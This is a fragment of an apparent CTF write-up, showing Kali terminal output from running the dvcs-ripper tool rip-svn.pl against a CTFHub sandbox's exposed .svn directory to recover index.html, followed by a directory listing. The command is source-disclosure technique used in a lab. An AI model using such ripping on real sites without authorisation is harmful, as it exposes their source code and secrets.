 └─# perl rip-svn.pl -u http://challenge-fb76550d46b823f6.sandbox.ctfhub.com
:10800/.svn
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
Reverted 'index.html'
┌──(root💀kali)-[~/Desktop/dvcs-ripper-master]
└─# ls -al
total 100
drwxr-xr-x 3 root root  4096 Mar 25 07:50 .
drwxr-xr-x 5 root root  4096 Mar 25 07:44 ..
-rw-r--r-- 1 root root   149 Mar 25 07:44 .gitignore
-rw-r--r-- 1 root root  3855 Mar 25 07:44 hg-decode.pl
-rw-r--r-- 1 root root   221 Mar 25 07:50 index.html
-rw-r--r-- 1 root root 18027 Mar 25 07:44 LICENSE
-rw-r--r-- 1 root root  5597 Mar 25 07:44 README.md
-rw-r--r-- 1 root root  6401 Mar 25 07:44 rip-bzr.pl
-rw-r--r-- 1 root root  4717 Mar 25 07:44 rip-cvs.pl
-rw-r--r-- 1 root root 15114 Mar 25 07:44 rip-git.pl
-rw-r--r-- 1 root root  6102 Mar 25 07:44 rip-hg.pl
-rw-r--r-- 1 root root  6157 Mar 25 07:44 rip-svn.pl
drwxr-xr-x 5 root root  4096 Mar 25 07:50 .svn